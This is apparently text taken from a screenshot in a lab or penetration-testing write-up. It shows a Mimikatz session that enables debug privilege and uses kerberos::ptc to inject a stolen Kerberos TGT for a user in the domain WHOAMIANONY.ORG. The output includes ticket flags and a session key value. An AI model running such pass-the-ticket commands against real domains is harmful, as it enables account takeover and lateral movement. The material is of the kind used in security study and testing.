 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptc TGT_moretz@whoamianony.org.ccache
Principal : (01) : moretz ; @ WHOAMIANONY.ORG
Data 0
Start/End/MaxRenew: 2023/7/27 14:01:04 ; 2023/7/28 0:01:04 ; 2023/8/3 14:01:04
Service Name (01) : krbtgt ; WHOAMIANONY.ORG ; @ WHOAMIANONY.ORG
Target Name  (01) : krbtgt ; WHOAMIANONY.ORG ; @ WHOAMIANONY.ORG
Client Name  (01) : moretz ; @ WHOAMIANONY.ORG
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0×00000017 - rc4_hmac_nt
2950adcb87727e2752b0079c22f192f4
Ticket            : 0×00000000 - null              ; kvno = 2      [...]
* Injecting ticket : OK